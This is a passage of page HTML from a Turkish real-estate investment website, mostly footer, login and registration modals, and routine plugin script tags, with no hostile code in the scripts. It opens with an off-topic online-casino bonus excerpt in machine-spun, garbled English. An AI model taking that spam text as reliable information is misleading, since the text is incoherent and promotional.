												href="https://ajyadinvestment.com/ozwin-casino-no-deposit-sign-up-bonus-free-games-43/">Ozwin Casino No Deposit Sign Up Bonus Free Games</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>Content Leading Casinos Australia – Perform Now! Selecting Typically The Correct Games Latest Free Of Charge Pokie Slot Equipment Game Devices Can I Acquire A 100 Fs Added Bonus With Out Registration? Which Pokies Could An Individual Perform Together With Totally Free Spins? Finest Tron Online Casinos Aussie Play On Collection Casino Simply No Down [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
            </div>
</div>

</div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
</div>
<!-- Close Wrapper Content -->
<footer class="main-footer-wrapper  footer-collapse-able">
	<div id="wrapper-footer">
				<div class="main-footer full-border">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
																		<div class="sidebar col-lg-4 col-md-12">
								<aside id="g5plus_logo-2" class="widget widget-logo">                <a href="https://ajyadinvestment.com"><img class="widget-logo" src="https://ajyadinvestment.com/wp-content/uploads/2019/02/2343234323.png" alt="" /></a>
            </aside><aside id="g5plus_social_profile-2" class="widget widget-social-profile">				<div class="social-profiles circle light icon-small">
												<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>2019 © &#8211; Ajyad Investment</p>
</div>
		</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><strong>address :</strong></p>
<p>Harbiye Mah. Abdi İpekçi Cad.</p>
<p>No: 49/10 Nişantaşı, Şişli/ istanbul</p>
<p>&nbsp;</p>
<p><strong>T</strong> : +90 212 225 32 23</p>
<p>M : +90 553 333 39 93</p>
<p>info@ajyadinvestment.com</p>
</div>
		</aside><aside id="polylang-8" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first"><a lang="ar" hreflang="ar" href="https://ajyadinvestment.com/home-ar/">العربية</a></li>
</ul>
</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="ere_widget_listing_property_taxonomy-4" class="widget ere_widget ere_widget_listing_property_taxonomy"><h4 class="widget-title"><span>Property Cities</span></h4><div class="ere-widget-listing-property-taxonomy">
    <ul class="ere__property-taxonomy-list scheme-dark">
                    <li>
                <a title="Istanbul" href="https://ajyadinvestment.com/property-state/istanbul/">
                    <i class="fa fa-caret-right"></i> Istanbul                                    </a>
            </li>
                    <li>
                <a title="Antalya" href="https://ajyadinvestment.com/property-state/antalya/">
                    <i class="fa fa-caret-right"></i> Antalya                                    </a>
            </li>
                    <li>
                <a title="Izmir" href="https://ajyadinvestment.com/property-state/izmir/">
                    <i class="fa fa-caret-right"></i> Izmir                                    </a>
            </li>
                    <li>
                <a title="Muğla" href="https://ajyadinvestment.com/property-state/mugla/">
                    <i class="fa fa-caret-right"></i> Muğla                                    </a>
            </li>
                    <li>
                <a title="Trabzon" href="https://ajyadinvestment.com/property-state/trabzon/">
                    <i class="fa fa-caret-right"></i> Trabzon                                    </a>
            </li>
            </ul>
</div>
</aside>							</div>
															</div>
			</div>
		</div>
	</div>
	</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g5-beyot-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobile-nav-overlay"></div><script type="text/template" id="tmpl-ere__marker_template">
	<span class="ere__pin-shadow"></span>
	<span class="ere__pin-pulse"></span>
	<div class="ere__pin-wrap">
        <span class="ere__pin">
        </span>
		{{{data.icon}}}
	</div>
</script><script type="text/template" id="tmpl-ere__map_popup_template">
	<div class="ere__map-popup">
		<div class="ere__map-popup-thumb">
			<a href="{{{data.url}}}" target="_blank" title="{{{data.title}}}">
				{{{data.thumb}}}
			</a>
		</div>
		<div class="ere__map-popup-content">
			<h5 class="ere__map-popup-title">
				<a href="{{{data.url}}}" target="_blank">{{{data.title}}}</a>
			</h5>
            {{{data.price}}}
			<span class="ere__map-popup-address">
                <i class="fa fa-map-marker"></i> {{{data.address}}}
            </span>
		</div>
	</div>
</script>
<script type="text/template" id="tmpl-ere__map_popup_simple_template">
    <div class="ere__map-popup">
        {{{data.content}}}
    </div>
</script>

<script type="text/template" id="tmpl-ere__nearby_place_item_template">
    <div class="ere__nearby-place-item">
        <div class="ere__nearby-place-item-content"><span class="ere__name">{{{data.name}}}</span><span class="ere__dot"></span><span class="ere__distant">{{{data.distant}}} {{{data.unit}}}</span></div>
        <div class="ere__nearby-place-item-type">{{{data.type}}}</div>
    </div>
</script>






<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>
<script type="text/template" id="tmpl-ere__mc_template">
    <div class="ere__mc-result">
        <div class="ere__loan-amount"><span>Loan Amount:</span> <strong>{{{data.loan_amount}}}</strong></div>
        <div class="ere__years"><span>Years:</span> <strong>{{{data.years}}}</strong></div>
        <div class="ere__monthly"><span>Monthly:</span> <strong>{{{data.monthly_payment}}}</strong></div>
        <div class="ere__bi_weekly"><span>Bi Weekly:</span> <strong>{{{data.bi_weekly_payment}}}</strong></div>
        <div class="ere__weekly"><span>Weekly:</span> <strong>{{{data.weekly_payment}}}</strong></div>
    </div>
</script>	<div class="modal modal-login fade" id="ere_signin_modal" tabindex="-1">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<ul class="nav nav-tabs list-inline mb-0">
						<li class="list-inline-item">
							<a class="active" id="ere_login_modal_tab" href="#login"
							   data-toggle="tab">Log in</a>
						</li>
						<li class="list-inline-item">
							<a id="ere_register_modal_tab" href="#register"
							   data-toggle="tab">Register</a>
						</li>
					</ul>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">

					<div class="tab-content ">
						<div class="tab-pane active" id="login">
							<div class="ere__account-login-wrap ere-login-wrap">
	<form class="ere-login needs-validation" novalidate>
        <div class="ere_messages message"></div>
		<div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control login_user_login"
                   placeholder="Username or email address"
                   type="text"/>
		</div>
		<div class="form-group control-password">
            <label class="sr-only">Password</label>
            <div class="input-group">
                <input required name="user_password" class="form-control ere__password"
                       placeholder="Password" type="password"/>
                <div class="input-group-append ere__show-password">
                    <div class="input-group-text"><i class="fa fa-eye"></i></div>
                </div>
            </div>
		</div>
		
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="a7cbb907b9" /><input type="hidden" name="_wp_http_referer" value="/turkish-economy-needs-no-external-support-ministry/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-group d-flex justify-content-between">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" name="remember" id="remember_696aed625c9c1">
                <label class="form-check-label" for="remember_696aed625c9c1">Remember me</label>
            </div>
            <a href="javascript:void(0)" class="ere-reset-password">Forgot password?</a>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-login-button btn btn-primary btn-block">Login</button>

		<input type="hidden" name="ere_security_login"
		       value="13489f925c"/>
		<input type="hidden" name="action" value="ere_login_ajax">
	</form>
</div>
<div class="ere__account-login-wrap ere-reset-password-wrap">
	<form class="needs-validation" novalidate>
        <div class="ere_messages message ere_messages_reset_password"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control reset_password_user_login"
                   placeholder="Username or email address"
                   type="text"/>
        </div>
						<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="a7cbb907b9" /><input type="hidden" name="_wp_http_referer" value="/turkish-economy-needs-no-external-support-ministry/" />					<div class="ere-google-recaptcha"></div>
				</div>
						<button type="submit" class="btn btn-primary btn-block ere_forgetpass">Get new password</button>
        <input type="hidden" name="ere_security_reset_password"
               value="057695afe6"/>
        <input type="hidden" name="action" value="ere_reset_password_ajax">
	</form>
    <a href="javascript:void(0)"
       class="ere-back-to-login">Back to Login</a>
</div>
						</div>
						<div class="tab-pane" id="register">
							<div class="ere__account-login-wrap ere-register-wrap">
	<form class="ere-register needs-validation" novalidate>
        <div class="ere_messages message"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username</label>
            <input required name="user_login" class="form-control"
                   placeholder="Username"
                   type="text"/>
        </div>

        <div class="form-group control-email">
            <label class="sr-only">Email</label>
            <input required name="user_email" class="form-control"
                   placeholder="Email"
                   type="email"/>
        </div>

				
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="a7cbb907b9" /><input type="hidden" name="_wp_http_referer" value="/turkish-economy-needs-no-external-support-ministry/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-check form-group control-term-condition">
            <input required type="checkbox" class="form-check-input" name="term_condition" id="term_condition">
            <label class="form-check-label" for="term_condition">
                I agree with your <a target="_blank" href="https://ajyadinvestment.com/about-us/">Terms &amp; Conditions</a></label>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-register-button btn btn-primary btn-block">Register</button>
		<input type="hidden" name="ere_register_security"
		       value="cbb80b6c8e"/>
		<input type="hidden" name="action" value="ere_register_ajax">
	</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div>				<script type="text/javascript">
					var ere_widget_ids = [];
					var ere_captcha_site_key = '6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf';
					/**
					 * reCAPTCHA render
					 */
					var ere_recaptcha_onload_callback = function() {
						jQuery('.ere-google-recaptcha').each( function( index, el ) {
							var widget_id = grecaptcha.render( el, {
								'sitekey' : ere_captcha_site_key
							} );
							ere_widget_ids.push( widget_id );
						} );
					};
					/**
					 * reCAPTCHA reset
					 */
					var ere_reset_recaptcha = function() {
						if( typeof ere_widget_ids != 'undefined' ) {
							var arrayLength = ere_widget_ids.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( ere_widget_ids[i] );
							}
						}
					};
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="search_popup_wrapper" data-search="ajax" class="popup-overlay-wrapper" data-ajax-action="result_search">
	<div class="popup-overlay-content search-ajax-content">
		<input type="text" value="" placeholder="Type at least 3 characters to search"/>
		<div class="search-button" data-search-wrapper="#search_popup_wrapper"><i class="fa fa-search"></i></div>
		<div class="popup-overlay-result search-ajax-result"></div>
	</div>
	<a href="#" class="close-button transition03 prevent-default" data-ref="#search_popup_wrapper"><i class="fa fa-close"></i></a>
</div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c&amp;libraries=places&amp;language=en_US&amp;v=3" id="google-map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/markerclusterer/markerclusterer.min.js?ver=2.1.11" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/infobox/infobox.min.js?ver=1.1.19" id="infobox-js"></script>
<script type="text/javascript" id="ere_map-js-extra">
/* <![CDATA[ */
var ere_map_vars = {"zoom":"10","cluster_marker_enable":"1","marker":{"type":"image","html":"\u003Cimg src=\"https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/images/map-marker-icon.png\" /\u003E"},"skin":"","skin_custom":"","types":"geocode","countries":"TR","units":"metre","api_key":"AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c"};
//# sourceURL=ere_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/js/google-map.min.js?ver=5.2.2" id="ere_map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajyadinvestment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18" id="light-gallery-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap-tabcollapse/bootstrap-tabcollapse.min.js?ver=2.0" id="bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/js/star-rating.min.js?ver=4.1.3" id="star-rating-js"></script>
<script type="text/javascript" id="ere_main-js-extra">
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"/wp-admin/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":".","thousands_sep":",","currency":"$","currency_position":"before","loan_amount_text":"Loan Amount","years_text":"Year","monthly_text":"Monthly","bi_weekly_text":"Bi Weekly","weekly_text":"Weekly"};
//# sourceURL=ere_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=5.2.2" id="ere_main-js"></script>
<script type="text/javascript" id="ere_compare-js-extra">
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"/wp-admin/admin-ajax.php","compare_button_url":"https://ajyadinvestment.com/compare/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
//# sourceURL=ere_compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=5.2.2" id="ere_compare-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=5.2.2" id="ere_owl_carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/modernizr/modernizr.min.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/dialogfx/dialogfx.min.js?ver=1.0.0" id="dialogfx-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/infinite-scroll/infinite-scroll.pkgd.min.js?ver=2.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/jquery.nav/jquery.nav.min.js?ver=3.0.0" id="One-Page-Nav-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/stellar/jquery.stellar.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/countdown/countdown.min.js?ver=0.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/matchmedia/matchmedia.min.js?ver=4.0.1" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"carousel_next":"Next","carousel_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php","theme_url":"https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/","site_url":"https://ajyadinvestment.com"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=ere_recaptcha_onload_callback&amp;ver=5.2.2" id="ere-google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajyadinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
